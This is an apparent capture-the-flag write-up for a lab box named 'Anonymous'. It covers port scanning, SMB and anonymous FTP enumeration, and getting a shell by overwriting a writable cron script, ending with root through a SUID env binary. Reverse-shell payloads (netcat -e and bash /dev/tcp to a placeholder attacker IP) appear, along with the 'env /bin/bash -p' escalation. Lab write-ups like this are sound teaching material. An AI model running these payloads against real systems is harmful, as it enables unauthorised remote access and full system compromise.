# **Anonymous**



Box  $IP = 10.10.223.23$ 

# **Nmap Scan**

**sudo** nmap -sS -vv 10.10.223.23

```
( https://nmap.org ) at 2020-12-13 09:15 EST
(nitiating Ping Scan at 09:15<br>;canning 10.10.223.23 [4 ports]
Completed Ping Scan at 09:15, 0.28s elapsed (1 total hosts)<br>Initiating Parallel DNS resolution of 1 host. at 09:15
completed Parallel DNS resolution of 1 host. at 09:15, 0.01s elapsed
Initiating SYN Stealth Scan at 09:15
Scanning 10.10.223.23 (10.10.223.23) [1000 ports]<br>Discovered open port 139/tcp on 10.10.223.23
Discovered open port 445/tcp on 10.10.223.23
Discovered open port 21/tcp on 10.10.223.23
Discovered open port 22/tcp on 10.10.223.23
Increasing send delay for 10.10.223.23 from 0 to 5 due to 201 out of 668 dropped probes since last increase.
completed SYN Stealth Scan at 09:15, 19.26s elapsed (1000 total ports)
(map scan report for 10.10.223.23 (10.10.223.23)
lost is up, received echo-reply ttl 63 (0.15s latency).
Vot shown: 996 closed ports
        STATE SERVICE
PORT
                              REASON
1/tcp open ftp
                              syn-ack ttl 63
2/tcp open ssh
39/tcp open netbios-ssn syn-ack ttl 63
445/tcp open microsoft-ds syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Wmap done: 1 IP address (1 host up) scanned in 19.70 seconds
           Raw packets sent: 1562 (68.704KB) | Rcvd: 1011 (40.444KB)
```
We can notice that we have ports 21, 22, 139 and 445 open

We can start checking the services behind the ports.

#### **smb enumeration**

Since we have seen there is an smb service running on the machine, we will start enumerating from this service

we will use enum4linux tool to enumerate the smb service running

enum4lnux -US 10.10.223.23



We can see that we have 1 user on the smb service called namelessone and we have 3 shares in total. There are 2 shares in the disk we are interested in.

In this case we can see that we can't access the print\$ shares but we can access the pics share. Let's see what this share contains ...

Using the following command we can connect to the share \

smbclient **//**10.10.223.23**/**pics

we are prompted for a password. We will ignore the password and press enter and voila we are in the shares

Issuing a simple ls command we can view the files in the share directory. In this case it is just two images



20508240 blocks of size 1024. 13306816 blocks available

by issuing cd .. commands we can not go up the directory so we have to work with what we have.

we can use steghide to see if we can get any information (hopefully) for a password access the ssh port on the machine.

first of all we need to download the images.

get cargo2.jpg get puppos.jpeg

we are going to use a tool called steghide to try to extract any useful information the images may contain through steganography.

we can install steghide by issuing "sudo apt-get install steghide" command

steghide extract -sf cargo2.jpg

We can try issuing this command with no passphrase but we get nothing We can issue the same thing with the name of the file and still get nothing in response. try the same thing for the other photo but still nothing. This seems like a rabbit hole.

Let's move on on the ftp server.

#### **ftp enumeration & entry point**

Starting with the ftp the first thing we need to check is if the server allows anonymous log ins.

to check this simply connect to the ftp server with the username anonymous and no password. If we get access denied then the server does not support anonymous log in

```
ftp 10.10.223.23
Connected to 10.10.223.23.
220 NamelessOne's FTP Server!
Name (10.10.223.23:(your-hostname)): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
```
We immediately get connected with anonymous account.

We can check for files



entering this folder we can see the following files:



We can see there are 3 files.

There is a script that seems to perform a cleanup here and a log that it's last modification was really recent. It is safe to assume by that that there is a cronjob scheduling the clean.sh every some period of time. Opening the to\_do.txt file we can see the context "I really need to disable the anonymous login...it's really not safe" Well indeed its not...

By issuing another ls we can see that the script clean.sh is being called every minute.

Since we have write permissions on the clean.sh script that means that we can replace some code and hopefully get a reverse shell.

Let's have a look in this script

#!/bin/bash tmp\_files=0 **echo** \$tmp\_files **if** [ \$tmp\_files=0 ] **then echo** "Running cleanup script: nothing to delete" >> **/**var**/ftp/**scripts**/**removed\_files.log **else for** LINE **in** \$tmp\_files**; do rm** -rf **/**tmp**/**\$LINE **&& echo** "\$(date) | Removed file /tmp/\$LINE" >> **/**var**/ftp/**scripts**/**removed\_files.log**;done fi**

This script definitely seems like our entry point. Let's remove all the context and replace it with a nasty netcat connection back to us.

We will use the following script

#!/bin/bash nc **(**your-ip**)** 4444 -e **/**bin**/bash**

and we will open a netcat listener to our machine

rlwrap nc -nlvp 4444

rlwrap is used to make our netcat shell interactive in a manner that we can use arrow keys to get older commands

We will go back to our ftp connection and simply put the new script to replace the old one.



We notice that we don't get a reverse shell with this script. Maybe netcat is not installed on the machine

Let's try a different script

#!/bin/bash **bash** -i >**& /**dev**/**tcp**/(**your-ip**)/**4444 **0>&**1

and upload the script again.

Voila! we get our reverse shell after one minute of wait



we can see that we are namelessone

We can issue the following command to get a more interractive shell





Let's look further in this machine to escalate privileges

### **Privilege Escalation**

Now that we have access we need to view the root flag In order to do that we need to escalate our privileges

Let's start with some common privilege escalation techniques.

We will try to figure out if there we have access to view or modify one of the files that contain the passwords. These are /etc/shadow and /etc/passwd



The actual fle that contains the password hashes is not readable to any other than root or sudoers and we don't actually have a password for namelessone to use sudo

So this technique is no good to us.

Let's try to find any rogue suid programs to abuse We will issue the following command to view all the suid programs on the machine

namelessone@anonymous:∼\$ find / -perm -u=s 2>/dev/null find / -perm -u=s 2>/dev/null snap/core/8268/bin/mount/ snap/core/8268/bin/ping/ /snap/core/8268/bin/ping6 /snap/core/8268/bin/su 'snap/core/8268/bin/umount snap/core/8268/usr/bin/chfn/ /snap/core/8268/usr/bin/chsh /snap/core/8268/usr/bin/gpasswd snap/core/8268/usr/bin/newgrp/ /snap/core/8268/usr/bin/passwd snap/core/8268/usr/bin/sudo /snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helpe /snap/core/8268/usr/lib/openssh/ssh-keysign /snap/core/8268/usr/lib/snapd/snap-confine 'snap/core/8268/usr/sbin/pppd /snap/core/9066/bin/mount /snap/core/9066/bin/ping /snap/core/9066/bin/ping6 snap/core/9066/bin/su/ /snap/core/9066/bin/umount /snap/core/9066/usr/bin/chfn /snap/core/9066/usr/bin/chsh 'snap/core/9066/usr/bin/gpasswd /snap/core/9066/usr/bin/newgrp /snap/core/9066/usr/bin/passwd snap/core/9066/usr/bin/sudo/ /snap/core/9066/usr/lib/dbus-1.0/dbus-daemon-launch-helpe /snap/core/9066/usr/lib/openssh/ssh-keysign /snap/core/9066/usr/lib/snapd/snap-confine 'snap/core/9066/usr/sbin/pppd bin/umount bin/fusermount /bin/ping /bin/mount bin/su usr/lib/x86\_64-linux-gnu/lxc/lxc-user-nic/ /usr/lib/dbus-1.0/dbus-daemon-launch-helper usr/lib/snapd/snap-confine usr/lib/policykit-1/polkit-agent-helper-1 usr/lib/eject/dmcrypt-get-device usr/lib/openssh/ssh-keysign usr/bin/passwd usr/bin/env usr/bin/gpasswd usr/bin/newuidmap usr/bin/newgrp/ usr/bin/chsh usr/bin/newgidmap /usr/bin/chfn usr/bin/sudo usr/bin/traceroute6.iputils usr/bin/at usr/bin/pkexec/ namelessone@anonvmous:∼\$ ∎

We can detect a program that shouldn't have suid bit on and that is env located to /usr/bin/env

With a bit of research we can find out that the env program does not drop privileges when completed hence we can get a root shell from it.



We are going to abuse this program to escalate our privileges By issuing the following command we can gain ourselves a root shell

**env /**bin**/bash** -p

and Voila we are root!

namelessone@anonymous:∼\$ env /bin/bash -p env /bin/bash -p bash-4.4# whoami whoami root

and under our /root directory we can find our beloved root.txt flag



# **Questions**

Question 1: How many ports are open on the machine ? 4

Question 2: What service is running on port 21? ftp

Question 3: What service is running on ports 139 and 445? smb

Question 4: There's a share on the user's computer. What's it called? pics

Question 5 & 6 ask for flags. Flags will not be disclosed in this writeup